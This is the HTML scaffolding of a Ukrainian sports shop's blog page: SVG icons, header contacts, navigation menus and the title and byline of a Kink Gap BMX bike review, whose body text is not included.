<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</symbol>
<symbol viewBox="0 0 18 18" id="i-list">
<path d="M0 0h4v4H0zm6 0h12v4H6zm0 7h12v4H6zm0 7h12v4H6zM0 7h4v4H0zm0 7h4v4H0z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-loading">
<path d="M460.116 373.846l-20.823-12.022c-5.541-3.199-7.54-10.159-4.663-15.874 30.137-59.886 28.343-131.652-5.386-189.946-33.641-58.394-94.896-95.833-161.827-99.676C261.028 55.961 256 50.751 256 44.352V20.309c0-6.904 5.808-12.337 12.703-11.982 83.556 4.306 160.163 50.864 202.11 123.677 42.063 72.696 44.079 162.316 6.031 236.832-3.14 6.148-10.75 8.461-16.728 5.01z"></path>
</symbol>
<symbol viewBox="0 0 384 512" id="i-minus">
<path fill="currentColor" d="M368 224H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h352c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-odn">
<path d="M275.1 334c-27.4 17.4-65.1 24.3-90 26.9l20.9 20.6 76.3 76.3c27.9 28.6-17.5 73.3-45.7 45.7-19.1-19.4-47.1-47.4-76.3-76.6L84 503.4c-28.2 27.5-73.6-17.6-45.4-45.7 19.4-19.4 47.1-47.4 76.3-76.3l20.6-20.6c-24.6-2.6-62.9-9.1-90.6-26.9-32.6-21-46.9-33.3-34.3-59 7.4-14.6 27.7-26.9 54.6-5.7 0 0 36.3 28.9 94.9 28.9s94.9-28.9 94.9-28.9c26.9-21.1 47.1-8.9 54.6 5.7 12.4 25.7-1.9 38-34.5 59.1zM30.3 129.7C30.3 58 88.6 0 160 0s129.7 58 129.7 129.7c0 71.4-58.3 129.4-129.7 129.4s-129.7-58-129.7-129.4zm66 0c0 35.1 28.6 63.7 63.7 63.7s63.7-28.6 63.7-63.7c0-35.4-28.6-64-63.7-64s-63.7 28.6-63.7 64z"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-alphabank">
<path d="M15.001 6c1.272 0 1.672.879 2.008 1.756l3.546 9.351c.026.073.008.193-.108.236-.118.043-1.835.686-1.93.72a.186.186 0 0 1-.236-.107c-.036-.09-.749-1.99-.83-2.203h-4.899c-.077.212-.798 2.117-.83 2.203a.183.183 0 0 1-.237.107l-1.929-.72a.184.184 0 0 1-.11-.236c.122-.326 3.378-8.904 3.544-9.351.323-.864.736-1.756 2.011-1.756zM9.185 21.598A.184.184 0 0 0 9 21.78v2.037c0 .1.082.182.185.182h11.628a.183.183 0 0 0 .187-.182V21.78c0-.1-.082-.183-.187-.183H9.185zM14.99 8.846l-1.656 4.79h3.34l-1.663-4.79h-.021z" fill="#EE2A23"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-mastercard">
<path d="M17.759 19.665H12.24V9.748h5.518v9.917z" fill="#FF5F00"></path>
<path d="M12.595 14.706c0-2.011.941-3.803 2.408-4.958A6.306 6.306 0 0 0 4.8 14.706a6.306 6.306 0 0 0 10.203 4.958 6.296 6.296 0 0 1-2.408-4.958z" fill="#EB001B"></path>
<path d="M25.2 14.706a6.306 6.306 0 0 1-10.203 4.958 6.295 6.295 0 0 0 2.409-4.958 6.295 6.295 0 0 0-2.409-4.958A6.306 6.306 0 0 1 25.2 14.706z" fill="#F79E1B"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-qiwi">
<path d="M25.941 25.665c.183.226-.101.453-.305.266-2.115-1.81-3.895-2.332-5.654-2.4-.935-.04-1.86.049-2.837.127-.193.02-.386.03-.59.05-.081.01-.172.01-.264.02a9.484 9.484 0 0 1-1.037.058 9.594 9.594 0 0 1-4.647-1.17c-1.434-.778-2.573-1.86-3.387-3.227A8.57 8.57 0 0 1 6 14.923c0-1.604.407-3.119 1.22-4.486a8.792 8.792 0 0 1 3.346-3.256A9.217 9.217 0 0 1 15.132 6c1.698 0 3.274.394 4.708 1.17a8.809 8.809 0 0 1 3.396 3.237c.824 1.368 1.23 2.873 1.23 4.486 0 .62-.06 1.22-.182 1.81-.02.089-.041.187-.072.305a2.32 2.32 0 0 1-.08.285h-.011c-.163.512-.468 1.23-1.037 2.155-.061.098-.092.02-.102-.03-.203-1.357-.813-2.39-1.901-3.06a.196.196 0 0 1-.051-.029 3.377 3.377 0 0 0-.57-.285 6.306 6.306 0 0 0-.834-.285c-.183-.05-.59-.03-.447-.168.06-.058.946-.068 1.973-.01h.06c.021-.206.031-.422.031-.639 0-1.692-.58-3.079-1.77-4.22-1.189-1.151-2.592-1.702-4.27-1.702-1.719 0-3.112.56-4.26 1.712-1.15 1.15-1.72 2.528-1.72 4.19 0 1.663.58 3.02 1.76 4.172 1.19 1.15 2.562 1.702 4.21 1.702h.234v-.06c-.092-1.17-.112-2.144.132-1.75.091.137.173.265.264.393.326.472.651.856.966 1.18l.051.05c1.17 1.15 2.319 1.436 3.549 1.721.03.01.05.01.081.02l.61.147c1.445.355 3.02.965 4.861 3.168zm-4.037-7.073c-.183-.05-.315-.01-.386.108-.102.177-.03.531.173.836.203.315.386.473.518.473.051 0 .092-.02.122-.06.082-.088.102-.265.072-.491-.02-.236-.173-.718-.499-.866zm-2.044 1.456a.555.555 0 0 0-.437.177c-.244.285-.132.797.234 1.112a.994.994 0 0 0 .63.216.694.694 0 0 0 .55-.236c.213-.285.091-.679-.316-1.013a1.013 1.013 0 0 0-.66-.256z" fill="#FF8C00"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-sberbank">
<path d="M24 15.155C24 20.04 19.97 24 15 24s-9-3.96-9-8.845c0-.2.008-.396.021-.59l5.449 3.08 11.542-6.525A8.692 8.692 0 0 1 24 15.155zm-12.53.264l-5.073-2.868c-.1.318-.18.643-.244.976l5.317 3.005 11.046-6.244a9.25 9.25 0 0 0-.588-.781L11.47 15.419zm9.772-6.636a9.04 9.04 0 0 0-.79-.667l-8.982 5.078-4.288-2.424a8.735 8.735 0 0 0-.44.864l4.728 2.672 9.772-5.523zM11.47 12.08l8.074-4.563A9.062 9.062 0 0 0 18.492 7l-7.022 3.969-3.127-1.768c-.223.24-.432.495-.627.758l3.754 2.122z" fill="#299D30"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-visa">
<path d="M12.884 18.48h-1.86l1.162-6.956h1.861l-1.163 6.956zm-3.426-6.956L7.685 16.31l-.21-1.03-.626-3.128s-.076-.627-.882-.627H3.034L3 11.642s.897.182 1.946.795l1.616 6.043h1.939l2.96-6.956H9.458zm14.634 6.956H25.8l-1.49-6.956h-1.495c-.69 0-.859.519-.859.519l-2.774 6.437h1.939l.388-1.033h2.365l.218 1.033zm-2.047-2.46l.977-2.603.55 2.603h-1.527zm-2.718-2.823l.265-1.494s-.819-.303-1.673-.303c-.923 0-3.116.393-3.116 2.303 0 1.797 2.574 1.82 2.574 2.763 0 .944-2.308.775-3.07.18l-.277 1.561s.831.393 2.1.393c1.27 0 3.185-.64 3.185-2.381 0-1.809-2.596-1.977-2.596-2.763 0-.787 1.812-.686 2.608-.259z" fill="#fff"></path>
<path d="M7.475 15.23l-.626-3.09s-.076-.618-.882-.618H3.034L3 11.64s1.41.28 2.761 1.332c1.293 1.005 1.714 2.258 1.714 2.258z" fill="#E6A540"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-webmoney">
<path d="M14.957 6c1.404 0 2.74.327 3.94.911.188.086.377.19.564.293l-.822.739-1.232-1.29-2.124 1.892-1.25-1.359-3.906 3.525 2.5 2.768-.975.86 2.466 2.767-.976.86 3.529 3.937 2.088-1.926 1.816 2.064c-.36.275-.754.55-1.181.79A8.924 8.924 0 0 1 14.973 24C10.024 24 6 19.96 6 14.992 5.983 10.058 10.008 6 14.957 6zm-1.644 8.442l2.14-1.926 1.92 2.149-2.142 1.925-1.918-2.148zm1.524 3.713l2.124-1.942 1.936 2.149-2.141 1.925-1.918-2.132zM11.79 10.78l2.14-1.926 1.919 2.15-2.141 1.925-1.918-2.15zm3.922-1.032l1.593-1.444 1.439 1.599-1.593 1.461-1.44-1.616zm2.843 6.62l1.593-1.445 1.438 1.616-1.593 1.445-1.438-1.617zm1.404 3.249l1.593-1.445 1.438 1.6-1.592 1.46-1.439-1.615zm.651-7.428l1.062-.963.959 1.067-1.062.962-.959-1.066zm-1.37-3.18l1.062-.98.96 1.083-1.063.963-.959-1.066zm2.723 6.361l1.062-.963.976 1.066-1.079.963-.959-1.066zm-4.778-2.39l1.593-1.444 1.438 1.599-1.592 1.444-1.44-1.599z" fill="#036CB5"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-yandex">
<path d="M7 13.925c0-1.122.098-1.834 2.548-3.575C11.575 8.912 18.062 4 18.062 4v8.198H23V24H8.543C7.696 24 7 23.338 7 22.533v-8.609z" fill="#FFCF01"></path>
<path d="M18.055 12.205v4.754l-9.066 5.875 11.463-3.552v-7.077h-2.397z" fill="#D3AB07"></path>
<path d="M13.911 11.96c.53-.603 1.308-.812 1.732-.474.423.338.34 1.1-.19 1.705-.529.604-1.308.812-1.731.474-.423-.345-.34-1.107.189-1.704z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-phone">
<path d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-phone-mobile">
<path d="M192 416c0 17.7-14.3 32-32 32s-32-14.3-32-32 14.3-32 32-32 32 14.3 32 32zM320 48v416c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h224c26.5 0 48 21.5 48 48zm-32 0c0-8.8-7.2-16-16-16H48c-8.8 0-16 7.2-16 16v416c0 8.8 7.2 16 16 16h224c8.8 0 16-7.2 16-16V48z"></path>
</symbol>
<symbol viewBox="0 0 384 512" id="i-plus">
<path fill="currentColor" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-remove">
<path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-search">
<path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-search-plus">
<path d="M312 196v24c0 6.6-5.4 12-12 12h-68v68c0 6.6-5.4 12-12 12h-24c-6.6 0-12-5.4-12-12v-68h-68c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h68v-68c0-6.6 5.4-12 12-12h24c6.6 0 12 5.4 12 12v68h68c6.6 0 12 5.4 12 12zm196.5 289.9l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L347.5 387.1c-2.3-2.3-3.5-5.3-3.5-8.5v-13.2c-36.5 31.5-84 50.6-136 50.6C93.1 416 0 322.9 0 208S93.1 0 208 0s208 93.1 208 208c0 52-19.1 99.5-50.6 136h13.2c3.2 0 6.2 1.3 8.5 3.5l121.4 121.4c4.7 4.7 4.7 12.3 0 17zM368 208c0-88.4-71.6-160-160-160S48 119.6 48 208s71.6 160 160 160 160-71.6 160-160z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-star">
<path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-star-empty">
<path d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-star-half">
<path d="M288 385.3l-124.3 65.4 23.7-138.4-100.6-98 139-20.2 62.2-126V0c-11.4 0-22.8 5.9-28.7 17.8L194 150.2 47.9 171.4c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.1 23 46 46.4 33.7L288 439.6v-54.3z"></path>
</symbol>
<symbol viewBox="0 0 18 18" id="i-thumbs">
<path d="M0 8h8V0H0v8zm0 10h8v-8H0v8zm10 0h8v-8h-8v8zm0-18v8h8V0"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-tw">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-user">
<path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-vk">
<path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-youtube">
<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
</symbol>
</svg>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WZ7XQK6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="callbk"><div id="callbk-message" class="callbk-messages"></div><div id="callbk-errors" class="callbk-messages"></div>
<img class="callbk-closeBtn lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Закрыть" title="Закрыть" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/img/close.png"><noscript><img class="callbk-closeBtn lazy" src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/img/close.png" alt="Закрыть" title="Закрыть"></noscript><div class="callbk-title">Заказать звонок</div>
[contact-form-7 id="32" title="Заказать звонок"]</div><header class="header"><div class="header__top"><div class="header__left"><div class="header__info"><svg class="icon16 i-address ">
<use xlink:href="#i-address"></use>
</svg><div class="header__infoTitle">Наш адрес</div><div class="header__infoText">Одеса, Новосельського, 98</div></div><div class="header__info"><svg class="icon16 i-phone-mobile ">
<use xlink:href="#i-phone-mobile"></use>
</svg><div class="header__infoTitle">Тел.</div><div class="header__infoText"><a href="tel:093-130-36-36" class="ringo-phone">093-130-36-36</a></div></div><div class="header__info">
<a href="viber://chat?number=+380931303636" target="_blank" rel="nofollow, noopener, noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="viber" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/viber.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/viber.svg" alt="viber"></noscript></a>
<a href="https://t.me/rolikiua_bot?start=ZGw6OTg3NTc" target="_blank" rel="nofollow, noopener, noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telegram" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/telegram.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/telegram.svg" alt="telegram"></noscript></a></div><div class="header__info">
<a class="lang-item disabled" href="https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/" style="text-transform: uppercase;padding: 2px 2px;">
uk                            </a>
<a class="lang-item " href="https://roliki.ua/blogs/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov/" style="text-transform: uppercase;padding: 2px 2px;">
ru                            </a></div></div><div class="header__right"></div></div><div class="header__middle"><div class="header__bar bars"><span class="bars__icon"></span><span class="bars__icon"></span><span class="bars__icon"></span></div><div class="header__logo">
<a href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Roliki" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg" alt="Roliki"></noscript></a></div><div class="header__right"><div class="js-searchpro__field-wrapper"><div class="searchpro__field"><form
method="get"
class="searchpro__field-container js-searchpro__field-container"
action="https://roliki.ua/blogs/uk/"><div class="searchpro__field-input-container">
<input class=" searchpro__field-input js-searchpro__field-input" name="s" type="search" id="search" placeholder="Поиск в блоге..." /></div><div class="searchpro__field-button-container">
<input type="submit" class=" searchpro__field-button js-searchpro__field-button" name="submit" value="Найти" /></div></form></div></div></div><div class="header__cmenu header__cmenu_c"><div class="cMenu"><div class="cMenu__block" style="opacity: 1; overflow: visible;"><div class="menu-verhnee-menyu-ukr-container"><ul id="menu-verhnee-menyu-ukr" class="cMenu__lv1 cMenu__lv1_left"><li id="nav-menu-item-36039" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/ua/" class="menu-link cMenu__link-lv1 main-menu-link">Перейти до магазину</a></li><li id="nav-menu-item-36040" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://roliki.ua/blogs/uk/" class="menu-link cMenu__link-lv1 main-menu-link">Блог</a></li><li id="nav-menu-item-36041" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/blogs/uk/trenery-z-rolykiv-ukrayiny/" class="menu-link cMenu__link-lv1 main-menu-link">Тренери з роликів</a></li><li id="nav-menu-item-36042" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/blogs/uk/katalog-roledromiv-ukrayiny/" class="menu-link cMenu__link-lv1 main-menu-link">Каталог роллердромів</a></li><li id="nav-menu-item-36043" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/blogs/uk/skate-grounds-uk/" class="menu-link cMenu__link-lv1 main-menu-link">Скейт-парки</a></li></ul></div></div></div></div></div></header><main class="main"><div class="bread"><nav class="wrap" itemprop="breadcrumb"><nav class="breadcrumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a href="https://roliki.ua/blogs/uk" itemprop="item"><span itemprop="name">Главная</span></a> <span class="bread__sep">/</span>
<a href="https://roliki.ua/blogs/uk/blogs-ua/" itemprop="item"><span itemprop="name">Блог: статті, новини та поради</span></a> <span class="bread__sep">/</span>
ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів</nav></nav></div><div class="wrap single_page"><div class="cont"><div class="cont__line1"></div><div class="cont__title"><div class="cont__line3"></div><h1>ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів</h1></div><div class="cont"><div class="cont__line4"></div></div><div class="main__left"><div class="cont"><div class="cont__line2"></div><div class="w-box-sh w-box-sh_p-no w-box-sh_mb-30"><div class="sidebar_block"><ul class="sidebar"><li id="categories-3" class="widget widget_categories"><span class="widgettitle sidebar-left_title">Рубрики</span><ul><li class="cat-item cat-item-5"><a href="https://roliki.ua/blogs/uk/blogs-ua/">Блог: статті, новини та поради</a><ul class='children'><li class="cat-item cat-item-113"><a href="https://roliki.ua/blogs/uk/blogs-ua/videooglyad/">Відеоогляди</a></li><li class="cat-item cat-item-68"><a href="https://roliki.ua/blogs/uk/blogs-ua/veloblog-ua/">Велосипеди</a></li><li class="cat-item cat-item-82"><a href="https://roliki.ua/blogs/uk/blogs-ua/obuv-ua/">Взуття</a></li><li class="cat-item cat-item-80"><a href="https://roliki.ua/blogs/uk/blogs-ua/vodnya-sport-ua/">Водний спорт</a></li><li class="cat-item cat-item-74"><a href="https://roliki.ua/blogs/uk/blogs-ua/elektrotransport-ua/">Електротранспорт</a></li><li class="cat-item cat-item-78"><a href="https://roliki.ua/blogs/uk/blogs-ua/zima-ua/">Зимовий спорт</a></li><li class="cat-item cat-item-75"><a href="https://roliki.ua/blogs/uk/blogs-ua/roliki-ua/">Роликові ковзани</a></li><li class="cat-item cat-item-66"><a href="https://roliki.ua/blogs/uk/blogs-ua/samokaty-ua/">Самокати</a></li><li class="cat-item cat-item-84"><a href="https://roliki.ua/blogs/uk/blogs-ua/skejtbordy-ua/">Скейтборди</a></li><li class="cat-item cat-item-1471"><a href="https://roliki.ua/blogs/uk/blogs-ua/faq-ua/">Спорт на колесах</a></li><li class="cat-item cat-item-70"><a href="https://roliki.ua/blogs/uk/blogs-ua/turizm-ua/">Туризм</a></li><li class="cat-item cat-item-72"><a href="https://roliki.ua/blogs/uk/blogs-ua/fitnes-i-joga-ua/">Фітнес та йога</a></li></ul></li><li class="cat-item cat-item-225"><a href="https://roliki.ua/blogs/uk/katalog-roledromiv-ukrayiny/">Каталог роледромів України</a></li><li class="cat-item cat-item-229"><a href="https://roliki.ua/blogs/uk/skate-grounds-uk/">Скейт-парки в Україні</a></li><li class="cat-item cat-item-253"><a href="https://roliki.ua/blogs/uk/trenery-z-rolykiv-ukrayiny/">Тренери з роликів України</a></li></ul></li></ul></div></div></div></div><div class="main__right"><div class="w-box-sh single_page_content"><div class="credentials">
<span class="staff" style="color:#555;background:none;border: 0;"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp 288w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-150x150.jpg.webp 150w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-190x190.jpg.webp 190w' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp"/><noscript><img alt='' src='https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp' srcset='https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp 288w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-150x150.jpg.webp 150w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-190x190.jpg.webp 190w' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript> Алексей Таченко (Редактор)</span><span class="hint date">12 Вересня, 2022</span></div>
